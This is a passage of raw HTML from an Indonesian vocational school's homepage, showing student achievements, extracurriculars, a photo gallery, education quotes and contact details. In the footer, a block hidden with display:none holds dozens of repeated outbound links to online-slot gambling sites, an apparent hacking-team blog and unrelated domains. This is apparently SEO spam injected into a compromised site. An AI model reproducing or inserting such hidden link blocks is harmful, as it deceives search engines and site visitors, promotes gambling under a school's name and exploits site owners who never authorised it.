						        							        		<a href="https://smkn1tbt.sch.id/?prestasi=juara-1-lomba-senam-anak-indonesia-hebat" class="pealink"><img width="600" height="450" src="https://smkn1tbt.sch.id/wp-content/uploads/2025/02/Senam-anak-indonesia-hebat.jpeg" class="attachment-news size-news wp-post-image" alt="Juara 1 Lomba Senam Anak Indonesia Hebat" title="Juara 1 Lomba Senam Anak Indonesia Hebat" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2025/02/Senam-anak-indonesia-hebat.jpeg 600w, https://smkn1tbt.sch.id/wp-content/uploads/2025/02/Senam-anak-indonesia-hebat-300x225.jpeg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2025/02/Senam-anak-indonesia-hebat-80x60.jpeg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />								    	</a>
						    	    									<div class="top-post">
								    	<div class="metas">nama : <span></span></div>
							        	<h3><a href="https://smkn1tbt.sch.id/?prestasi=juara-1-lomba-senam-anak-indonesia-hebat">Juara 1 Lomba Senam Anak Indonesia Hebat</a></h3>
									</div>
					    		</div>
																											
														    <div class="six-info no-one clear">
						        							        		<a href="https://smkn1tbt.sch.id/?prestasi=juara-o2sn-perolehan-3-perunggu" class="pealink"><img width="600" height="450" src="https://smkn1tbt.sch.id/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-01-at-21.49.02.jpeg" class="attachment-news size-news wp-post-image" alt="Juara O2SN Perolehan 3 Perunggu Tahun 2023" title="Juara O2SN Perolehan 3 Perunggu Tahun 2023" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-01-at-21.49.02.jpeg 600w, https://smkn1tbt.sch.id/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-01-at-21.49.02-300x225.jpeg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-01-at-21.49.02-80x60.jpeg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />								    	</a>
						    	    									<div class="metas">nama : <span></span></div>
							    	<h3><a href="https://smkn1tbt.sch.id/?prestasi=juara-o2sn-perolehan-3-perunggu">Juara O2SN Perolehan 3 Perunggu Tahun 2023</a></h3>
					    		</div>

																											
														    <div class="six-info no-one clear">
						        							        		<a href="https://smkn1tbt.sch.id/?prestasi=juara-2-criket-babak-kualifikasi-pon-2024-di-bali" class="pealink"><img width="600" height="450" src="https://smkn1tbt.sch.id/wp-content/uploads/2023/08/WhatsApp-Image-2023-07-28-at-05.32.28-600x450.jpeg" class="attachment-news size-news wp-post-image" alt="Juara 2 Criket Babak Kualifikasi PON 2024 di Bali" title="Juara 2 Criket Babak Kualifikasi PON 2024 di Bali" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2023/08/WhatsApp-Image-2023-07-28-at-05.32.28-600x450.jpeg 600w, https://smkn1tbt.sch.id/wp-content/uploads/2023/08/WhatsApp-Image-2023-07-28-at-05.32.28-80x60.jpeg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />								    	</a>
						    	    									<div class="metas">nama : <span></span></div>
							    	<h3><a href="https://smkn1tbt.sch.id/?prestasi=juara-2-criket-babak-kualifikasi-pon-2024-di-bali">Juara 2 Criket Babak Kualifikasi PON 2024 di Bali</a></h3>
					    		</div>

																							<div class="readmore"><span><a href="/prestasi/">Read More</a></span></div>
		    					</div>
				
	    	</div>
		    <!-- pengumuman -->
				    
			<!-- blog guru -->
	    	<div class="peaduo hleft ekstraku">
	        	<h3 class="fopen">
	    	        Ekskul	         	</h3>
				
				<div class="homloop">
		    					
				    					    					    														
													    	<div class="six-info n-one clear">
						        							        		<a href="https://smkn1tbt.sch.id/?ekskul=pramuka" class="pealink"><img width="600" height="450" src="https://smkn1tbt.sch.id/wp-content/uploads/2019/08/prakmuka.jpeg" class="attachment-news size-news wp-post-image" alt="Pramuka" title="Pramuka" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2019/08/prakmuka.jpeg 600w, https://smkn1tbt.sch.id/wp-content/uploads/2019/08/prakmuka-300x225.jpeg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2019/08/prakmuka-80x60.jpeg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />								    	</a>
						    	    									<div class="top-post">
								    	<div class="metas">Ekskul</div>
							        	<h3><a href="https://smkn1tbt.sch.id/?ekskul=pramuka">Pramuka</a></h3>
									</div>
					    		</div>
																											
														    <div class="six-info no-one clear">
						        							        		<a href="https://smkn1tbt.sch.id/?ekskul=futsal" class="pealink"><img width="600" height="450" src="https://smkn1tbt.sch.id/wp-content/uploads/2019/08/futsal.jpeg" class="attachment-news size-news wp-post-image" alt="Futsal" title="Futsal" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2019/08/futsal.jpeg 600w, https://smkn1tbt.sch.id/wp-content/uploads/2019/08/futsal-300x225.jpeg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2019/08/futsal-80x60.jpeg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />								    	</a>
						    	    									<div class="metas">Ekskul</div>
							    	<h3><a href="https://smkn1tbt.sch.id/?ekskul=futsal">Futsal</a></h3>
					    		</div>

																											
														    <div class="six-info no-one clear">
						        							        		<a href="https://smkn1tbt.sch.id/?ekskul=palang-merah-remaja-pmr" class="pealink"><img width="600" height="450" src="https://smkn1tbt.sch.id/wp-content/uploads/2017/07/diksar-pmr.jpeg" class="attachment-news size-news wp-post-image" alt="Palang Merah Remaja (PMR)" title="Palang Merah Remaja (PMR)" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2017/07/diksar-pmr.jpeg 600w, https://smkn1tbt.sch.id/wp-content/uploads/2017/07/diksar-pmr-300x225.jpeg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2017/07/diksar-pmr-80x60.jpeg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />								    	</a>
						    	    									<div class="metas">Ekskul</div>
							    	<h3><a href="https://smkn1tbt.sch.id/?ekskul=palang-merah-remaja-pmr">Palang Merah Remaja (PMR)</a></h3>
					    		</div>

																							<div class="readmore"><span><a href="/ekskul/">Read More</a></span></div>
		    					</div>
				
			</div>
			<!-- blog guru -->
			
            </div>
    	</div>
		<!-- Block Pengumuman + Blog Guru + Agenda -->
		
   </div>
</section>
	<section class="parallax dealpar clear">
    <div class="dealay">
	</div>
	
	<div class="overage">
    	<h4>Agenda Terbaru</h4>
		    <!-- agenda -->
	    	
     							
				    							<div class="agloop clear">
						    	<div class="age-info">
								</div>
								<div class="atime">
							    	<h3>Tidak ada Agenda baru saat ini</h3>
						    	</div>
							</div>
										
		    		    	
    	    <!-- agenda -->
    </div>
</section>
	<section class="white clear" id="aleft">
	<!-- Block Galeri Photo -->
	<div class="galeria clear">
	    <div class="eightgal clear">
							
															<div class="eight">
							<div class="eiginn">
						    							        		<img width="600" height="450" src="https://smkn1tbt.sch.id/wp-content/uploads/2025/05/Matalensa-155.jpg" class="attachment-news size-news wp-post-image" alt="Pelepasan Siswa Kelas XII Tahun 2025" title="Pelepasan Siswa Kelas XII Tahun 2025" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2025/05/Matalensa-155.jpg 600w, https://smkn1tbt.sch.id/wp-content/uploads/2025/05/Matalensa-155-300x225.jpg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2025/05/Matalensa-155-80x60.jpg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />							    								<div class="ovlay">
								</div>
								<div class="jamz">10 Mei 2025</div>
								<div class="gspan"><a href="https://smkn1tbt.sch.id/?galeri=pelepasan-siswa-kelas-xii-tahun-2025">Pelepasan Siswa Kelas XII Tahun 2025</a></div>
							</div>
						</div>		
											<div class="eight">
							<div class="eiginn">
						    							        		<img width="600" height="450" src="https://smkn1tbt.sch.id/wp-content/uploads/2025/04/DSC_3542.jpg" class="attachment-news size-news wp-post-image" alt="Pembekalan PKL Siswa Jurusan Teknologi Tahun 2025" title="Pembekalan PKL Siswa Jurusan Teknologi Tahun 2025" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2025/04/DSC_3542.jpg 600w, https://smkn1tbt.sch.id/wp-content/uploads/2025/04/DSC_3542-300x225.jpg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2025/04/DSC_3542-80x60.jpg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />							    								<div class="ovlay">
								</div>
								<div class="jamz">23 Apr 2025</div>
								<div class="gspan"><a href="https://smkn1tbt.sch.id/?galeri=pembekalan-pkl-siswa-jurusan-teknologi-tahun-2025">Pembekalan PKL Siswa Jurusan Teknologi Tahun 2025</a></div>
							</div>
						</div>		
											<div class="eight">
							<div class="eiginn">
						    							        		<img width="600" height="450" src="https://smkn1tbt.sch.id/wp-content/uploads/2025/04/DSC_3021.jpg" class="attachment-news size-news wp-post-image" alt="Lomba Memasak Nasi Goreng Meriahkan Hari Kartini di SMKN 1 Tulang Bawang Tengah" title="Lomba Memasak Nasi Goreng Meriahkan Hari Kartini di SMKN 1 Tulang Bawang Tengah" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2025/04/DSC_3021.jpg 600w, https://smkn1tbt.sch.id/wp-content/uploads/2025/04/DSC_3021-300x225.jpg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2025/04/DSC_3021-80x60.jpg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />							    								<div class="ovlay">
								</div>
								<div class="jamz">21 Apr 2025</div>
								<div class="gspan"><a href="https://smkn1tbt.sch.id/?galeri=lomba-memasak-nasi-goreng-meriahkan-hari-kartini-di-smkn-1-tulang-bawang-tengah">Lomba Memasak Nasi Goreng Meriahkan Hari Kartini di SMKN 1 Tulang Bawang Tengah</a></div>
							</div>
						</div>		
											<div class="eight">
							<div class="eiginn">
						    							        		<img width="600" height="450" src="https://smkn1tbt.sch.id/wp-content/uploads/2023/03/upra-normatif-dan-adaptif-2023-600x450.jpg" class="attachment-news size-news wp-post-image" alt="Ujian Praktik Normatif dan Adaptif Tahun 2023" title="Ujian Praktik Normatif dan Adaptif Tahun 2023" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2023/03/upra-normatif-dan-adaptif-2023.jpg 600w, https://smkn1tbt.sch.id/wp-content/uploads/2023/03/upra-normatif-dan-adaptif-2023-300x225.jpg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2023/03/upra-normatif-dan-adaptif-2023-80x60.jpg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />							    								<div class="ovlay">
								</div>
								<div class="jamz">4 Mar 2023</div>
								<div class="gspan"><a href="https://smkn1tbt.sch.id/?galeri=foto-ujian-praktik-normatif-dan-adaptif-tahun-2023">Ujian Praktik Normatif dan Adaptif Tahun 2023</a></div>
							</div>
						</div>		
														
					</div>
	</div>
    <!-- Block Galeri Photo -->
</section>
	<script>
            jQuery(document).ready(function($) {
              var owl = $('.slidequote');
              owl.on('initialize.owl.carousel initialized.owl.carousel ' +
                'initialize.owl.carousel initialize.owl.carousel ' +
                'resize.owl.carousel resized.owl.carousel ' +
                'refresh.owl.carousel refreshed.owl.carousel ' +
                'update.owl.carousel updated.owl.carousel ' +
                'drag.owl.carousel dragged.owl.carousel ' +
                'translate.owl.carousel translated.owl.carousel ' +
                'to.owl.carousel changed.owl.carousel',
                function(e) {
                  $('.' + e.type)
                    .removeClass('secondary')
                    .addClass('success');
                  window.setTimeout(function() {
                    $('.' + e.type)
                      .removeClass('success')
                      .addClass('secondary');
                  }, 1500);
                });
              owl.owlCarousel({
                loop: true,
                nav: false,
				dots: false,
                lazyLoad: true,
				autoplay: true,
                autoplayTimeout: 4000,
                autoplayHoverPause: true,
                margin: 0,
                video: true,
                items: 1,
              });
            });
          </script>

<section class="maquotes clear">
    <div class="overback">
    	<h4>quotes</h4>
        		
		<div id="quotes-slider">				
            <div id="qslider">
        	    <div id="qmask">
							
                    	
					
						<div class="slidequote owl-carousel owl-theme">
							
													    
				            			
                                    <div class="item">
								    	<div class="post">						    							
					            			 "...Ilmu itu dibangun dari tindakan, pembuktiannya adalah hasil tindakan itu sendiri..." <em>- oleh <strong>Ahmad Mahmudi</strong></em>		 			 
						             	 </div>
									</div>	 
					            			
                                    <div class="item">
								    	<div class="post">						    							
					            			 "...Tiga tahap dalam pendidikan dasar: pertama, mengalami sebab akibat; kedua, memahami sebab akibat; dan ketiga, merancang sebab akibat..." <em>- oleh <strong>Toto Rahardjo</strong></em>		 			 
						             	 </div>
									</div>	 
					            			
                                    <div class="item">
								    	<div class="post">						    							
					            			 "...Nilai akhir dari proses pendidikan, sejatinya terrekapitulasi dari keberhasilannya menciptakan perubahan pada dirinya dan lingkungan. Itulah fungsi daripada pendidikan yang sesungguhnya..." <em>- oleh <strong>Lenang Manggala</strong></em>		 			 
						             	 </div>
									</div>	 
					            			
                                    <div class="item">
								    	<div class="post">						    							
					            			 "...Menghafal adalah cara yang susah payah untuk mengkoleksi informasi. Tapi dalam proses itu sesungguhnya kita tak dilatih menggunakan informasi itu buat memecahkan persoalan..." <em>- oleh <strong>Goenawan Mohamad</strong></em>		 			 
						             	 </div>
									</div>	 
					            			
                                    <div class="item">
								    	<div class="post">						    							
					            			 "...Kamu calon konglomerat ya, Kamu harus rajin belajar dan membaca, jangan ditelan sendiri. Berbagilah dengan teman-teman yang tak mendapat pendidikan..." <em>- oleh <strong>Wiji Thukul</strong></em>		 			 
						             	 </div>
									</div>	 
					            				     
				        	    							 
							</div>
							 
														 
                            </div>	
                        </div>						
				
			    </div>
	</div>
</section>

	<script>
            jQuery(document).ready(function($) {
              var owl = $('.gtkquote');
              owl.on('initialize.owl.carousel initialized.owl.carousel ' +
                'initialize.owl.carousel initialize.owl.carousel ' +
                'resize.owl.carousel resized.owl.carousel ' +
                'refresh.owl.carousel refreshed.owl.carousel ' +
                'update.owl.carousel updated.owl.carousel ' +
                'drag.owl.carousel dragged.owl.carousel ' +
                'translate.owl.carousel translated.owl.carousel ' +
                'to.owl.carousel changed.owl.carousel',
                function(e) {
                  $('.' + e.type)
                    .removeClass('secondary')
                    .addClass('success');
                  window.setTimeout(function() {
                    $('.' + e.type)
                      .removeClass('success')
                      .addClass('secondary');
                  }, 1500);
                });
              owl.owlCarousel({
                loop: true,
                nav: false,
				dots: true,
                lazyLoad: true,
				autoplay: true,
                autoplayTimeout: 6000,
                autoplayHoverPause: true,
                margin: 0,
                video: true,
                responsive:{
                    0:{ 
					    items:1
                    },
                    600:{
                        items:1
                    },
                    800:{
                        items:2
                    },
                    1024:{
                        items:3
                    }
                }
              });
            });
          </script>

<section class="white clear">
    <div class="secblock">
	
        <div class="pead clear">
    		<div class="innpad clear">
						
			<!-- daftar gtk -->
			<div class="guruloop">
        	  	<h3 class="fopen">
	        	    Daftar GTK	        	</h3>
		    	<div class="gtkquote owl-carousel owl-theme">
	        						
			    	    					
		         			    	</div>
	    	</div>
			<!-- daftar gtk -->
			
            </div>
    	</div>

	</div>
</section>


	<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d7954.340841599838!2d105.10108437229269!3d-4.5633635418822776!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x44e795b4bd9ae193!2sSMK+Negeri+1+Tulang+Bawang+Tengah!5e0!3m2!1sid!2sid!4v1562248418634!5m2!1sid!2sid" width="100%" height="450" frameborder="0" style="border:0" allowfullscreen></iframe>


			</div>
			<!-- Container -->
		
			<div class="footbar clear">
			
			    <div class="foot-bar fleft">
		    		<div class="foot-inn">
			    		<div id="text-15" class="widget_text widget clear">			<div class="textwidget"><p><strong>Kontak Kami :</strong></p>
<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
<aside id="text-5" class="widget inner-padding widget_text">
<div class="textwidget">
<ul>
<li>SMK Negeri 1 Tulang Bawang Tengah</li>
<li>Jl. Raden Intal Desa Pulung Kencana</li>
<li>Kec. Tulang Bawang Tengah</li>
<li>Kab. Tulang Bawang Barat</li>
<li>Phone : (0726)7575160</li>
<li>Fax : (0726)7575160</li>
<li>Email : smkn1tbtnew@gmail.com</li>
<li>Kode Pos 34793</li>
</ul>
</div>
</aside>
</div>
</div>
		</div>	
											</div>
				</div>
				
				<div class="foot-bar fcenter">
		    		<div class="foot-inn">
						
			    		<div id="text-14" class="widget_text widget clear">			<div class="textwidget"></div>
		</div><div id="tag_cloud-2" class="widget_tag_cloud widget clear"><h3>Kategori Berita</h3><div class="tagcloud"><a href="https://smkn1tbt.sch.id/?cat=4" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 22pt;" aria-label="Berita (36 item)">Berita<span class="tag-link-count"> (36)</span></a>
<a href="https://smkn1tbt.sch.id/?cat=7" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 15.716535433071pt;" aria-label="Guru (9 item)">Guru<span class="tag-link-count"> (9)</span></a>
<a href="https://smkn1tbt.sch.id/?cat=8" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 17.370078740157pt;" aria-label="Informasi Guru (13 item)">Informasi Guru<span class="tag-link-count"> (13)</span></a>
<a href="https://smkn1tbt.sch.id/?cat=6" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 17.700787401575pt;" aria-label="Informasi Siswa (14 item)">Informasi Siswa<span class="tag-link-count"> (14)</span></a>
<a href="https://smkn1tbt.sch.id/?cat=12" class="tag-cloud-link tag-link-12 tag-link-position-5" style="font-size: 8pt;" aria-label="Kesiswaan (1 item)">Kesiswaan<span class="tag-link-count"> (1)</span></a>
<a href="https://smkn1tbt.sch.id/?cat=13" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 11.307086614173pt;" aria-label="Pendidikan (3 item)">Pendidikan<span class="tag-link-count"> (3)</span></a>
<a href="https://smkn1tbt.sch.id/?cat=5" class="tag-cloud-link tag-link-5 tag-link-position-7" style="font-size: 15.716535433071pt;" aria-label="Siswa (9 item)">Siswa<span class="tag-link-count"> (9)</span></a>
<a href="https://smkn1tbt.sch.id/?cat=1" class="tag-cloud-link tag-link-1 tag-link-position-8" style="font-size: 14.614173228346pt;" aria-label="Tak Berkategori (7 item)">Tak Berkategori<span class="tag-link-count"> (7)</span></a></div>
</div>	
											</div>
				</div>
				
				<div class="foot-bar fright">
				    <div class="foot-inn">
			    		<div id="text-11" class="widget_text widget clear">			<div class="textwidget"></div>
		</div><div id="text-17" class="widget_text widget clear">			<div class="textwidget"><div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
<aside id="text-6" class="widget inner-padding widget_text">
<div class="textwidget">
<p><strong>Link Situs :</strong></p>
<ul>
<li><a href="http://pengumumanppdb.smkn1tbt.sch.id" target="_blank" rel="noopener noreferrer">Pengumuman PPDB</a></li>
<li><a href="http://pengumumankelulusan.smkn1tbt.sch.id" target="_blank" rel="noopener noreferrer">Pengumuman Kelulusan</a></li>
<li><a href="http://ubk.smkn1tbt.sch.id/login.php" target="_blank" rel="noopener">Computer Based Test (CBT)</a></li>
<li><a href="https://unbk.kemdikbud.go.id" target="_blank" rel="noopener">Ujian Nasional Berbasis Komputer (UNBK)</a></li>
<li><a href="http://takola.ditpsmk.net/login" target="_blank" rel="noopener">TAKOLA SMK</a></li>
<li><a href="https://www.kemdikbud.go.id" target="_blank" rel="noopener">Kementrian Pendidikan dan Kebudayaan</a></li>
<li><a href="http://nisn.data.kemdikbud.go.id/page/data" target="_blank" rel="noopener">Cek Nomor Induk Nasional</a></li>
<li><a href="https://www.uny.ac.id/" target="_blank" rel="noopener">Universitas Negeri Yogyakarta</a></li>
</ul>
</div>
</aside>
</div>
</div>
		</div>	
											</div>
				</div>
			
			</div>

			<div class="footer clear">
				<div class="copyright">
									Copyright &copy; 2019-2026 <a href="https://smkn1tbt.sch.id">SMKN 1 Tulang Bawang Tengah</a>.
					<span>Didukung oleh <a href="https://smkn1tbt.sch.id">ictsmkn1tbt</a>. </span>
									
<div style="display:none;">
<ul>


<li><a href="https://lumajanghackteam.blogspot.com/?m=1">Belajar Teknologi</a></li>


<li><a href="https://emergencyneeds.org/">https://emergencyneeds.org/</a></li>
<li><a href="https://asvaughn.net/">https://asvaughn.net/</a></li>
<li><a href="https://loveadeha.com/">https://loveadeha.com/</a></li>
<li><a href="https://vpullup.com/">https://vpullup.com/</a></li>
<li><a href="https://enuhae.com/">https://enuhae.com/</a></li>
<li><a href="https://sinbbae.com/">https://sinbbae.com/</a></li>
<li><a href="https://sharonleigh.biz/">https://sharonleigh.biz/</a></li>
<li><a href="https://runningmusicmix.com/">https://runningmusicmix.com/</a></li>
<li><a href="https://tycoonresearch.com/">https://tycoonresearch.com/</a></li>
<li><a href="https://noocube-nootropics.com/">https://noocube-nootropics.com/</a></li>
<li><a href="https://24onlinereview.com/">https://24onlinereview.com/</a></li>
<li><a href="https://imzupload.com/">https://imzupload.com/</a></li>
<li><a href="https://democratic-convention.org/">https://democratic-convention.org/</a></li>
<li><a href="https://boalsburgcentral.com/">https://boalsburgcentral.com/</a></li>
<li><a href="https://hometronix.net/">https://hometronix.net/</a></li>
<li><a href="https://ozbrokenkingdom.com/">https://ozbrokenkingdom.com/</a></li>
<li><a href="https://diskdatarecovery.net/">https://diskdatarecovery.net//</a></li>
<li><a href="https://rintisanid.com/">https://rintisanid.com/</a></li>
<li><a href="https://rxeuzy.com/">https://rxeuzy.com/</a></li>
<li><a href="https://satuxlagi.com/">https://satuxlagi.com/</a></li>
<li><a href="https://sheessshh.com/">https://sheessshh.com/</a></li>
<li><a href="https://zoomerex.com/">https://zoomerex.com/</a></li>
<li><a href="https://7eleventeen.com/">https://7eleventeen.com/</a></li>
<li><a href="https://alchemynix.com/">https://alchemynix.com/</a></li>
<li><a href="https://claxping.com/">https://claxping.com/</a></li>
<li><a href="https://closeuphip.com/">https://closeuphip.com/</a></li>
<li><a href="https://duaxlagi.com/">https://duaxlagi.com/</a></li>
<li><a href="https://janganmalas.com/">https://janganmalas.com/</a></li>
<li><a href="https://lamianatow.com/">https://lamianatow.com/</a></li>
<li><a href="https://maamamoo.com/">https://maamamoo.com/</a></li>
<li><a href="https://mamatsuramat.com/">https://mamatsuramat.com/</a></li>
<li><a href="https://mangeaak.com/">https://mangeaak.com/</a></li>
<li><a href="https://iyanjirhaha.com/">https://iyanjirhaha.com/</a></li>
<li><a href="https://stecyxid.com/">https://stecyxid.com/</a></li>
<li><a href="https://bagaimanamungkin.com/">https://bagaimanamungkin.com/</a></li>
<li><a href="https://bombomkemeher.com/">https://bombomkemeher.com/</a></li>
<li><a href="https://emaacebaayee.com/">https://emaacebaayee.com/</a></li>
<li><a href="https://emacebayye.com/">https://emacebayye.com/</a></li>
<li><a href="https://kauniape.com/">https://kauniape.com/</a></li>
<li><a href="https://ngetesajasih.com/">https://ngetesajasih.com/</a></li>
<li><a href="https://pbnlanciaauma.com/">https://pbnlanciaauma.com/</a></li>
<li><a href="https://waduhgawat.com/">https://waduhgawat.com/</a></li>
<li><a href="https://wahchinchangma.com/">https://wahchinchangma.com/</a></li>
<li><a href="https://songkangb.com/">https://songkangb.com/</a></li>
<li><a href="https://nerlato.com/">https://nerlato.com/</a></li>
<li><a href="https://lasbengkelpakma.com/">https://lasbengkelpakma.com/</a></li>
<li><a href="https://isikuotadisini.com/">https://isikuotadisini.com/</a></li>
<li><a href="https://rintisanid.com/">https://rintisanid.com/</a></li>
<li><a href="https://rxeuzy.com/">https://rxeuzy.com/</a></li>
<li><a href="https://satuxlagi.com/">https://satuxlagi.com/</a></li>
<li><a href="https://sheessshh.com/">https://sheessshh.com/</a></li>
<li><a href="https://zoomerex.com/">https://zoomerex.com/</a></li>
<li><a href="https://7eleventeen.com/">https://7eleventeen.com/</a></li>
<li><a href="https://alchemynix.com/">https://alchemynix.com/</a></li>
<li><a href="https://claxping.com/">https://claxping.com/</a></li>
<li><a href="https://closeuphip.com/">https://closeuphip.com/</a></li>
<li><a href="https://duaxlagi.com/">https://duaxlagi.com/</a></li>
<li><a href="https://janganmalas.com/">https://janganmalas.com/</a></li>
<li><a href="https://lamianatow.com/">https://lamianatow.com/</a></li>
<li><a href="https://maamamoo.com/">https://maamamoo.com/</a></li>
<li><a href="https://mamatsuramat.com/">https://mamatsuramat.com/</a></li>
<li><a href="https://mangeaak.com/">https://mangeaak.com/</a></li>
<li><a href="https://iyanjirhaha.com/">https://iyanjirhaha.com/</a></li>
<li><a href="https://stecyxid.com/">https://stecyxid.com/</a></li>
<li><a href="https://bagaimanamungkin.com/">https://bagaimanamungkin.com/</a></li>
<li><a href="https://bombomkemeher.com/">https://bombomkemeher.com/</a></li>
<li><a href="https://emaacebaayee.com/">https://emaacebaayee.com/</a></li>
<li><a href="https://emacebayye.com/">https://emacebayye.com/</a></li>
<li><a href="https://kauniape.com/">https://kauniape.com/</a></li>
<li><a href="https://ngetesajasih.com/">https://ngetesajasih.com/</a></li>
<li><a href="https://pbnlanciaauma.com/">https://pbnlanciaauma.com/</a></li>
<li><a href="https://waduhgawat.com/">https://waduhgawat.com/</a></li>
<li><a href="https://wahchinchangma.com/">https://wahchinchangma.com/</a></li>
<li><a href="https://songkangb.com/">https://songkangb.com/</a></li>
<li><a href="https://nerlato.com/">https://nerlato.com/</a></li>
<li><a href="https://lasbengkelpakma.com/">https://lasbengkelpakma.com/</a></li>
<li><a href="https://isikuotadisini.com/">https://isikuotadisini.com/</a></li>
<li><a href="https://slot111.pro/">https://slot111.pro/</a></li>
<li><a href="https://slot113.cc/">https://slot113.cc/</a></li>
<li><a href="https://slot112.cc/">https://slot112.cc/</a></li>
<li><a href="https://slot1000-asli.com/">https://slot1000-asli.com/</a></li>
<li><a href="https://slot116.pro/">https://slot116.pro/</a></li>
<li><a href="https://slotdana-5000.com/">https://slotdana-5000.com/</a></li>
<li><a href="https://slotdeposit1rb.com/">https://slotdeposit1rb.com/</a></li>
<li><a href="https://pamowana.com/">https://pamowana.com/</a></li>
<li><a href="https://southborneonews.id/">https://southborneonews.id/</a></li>
<li><a href="https://emergencyneeds.org/slot-188/">slot118</a></li>
</ul>
</div>
				</div>
			</div>
		</div>
	</div>
	
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://smkn1tbt.sch.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 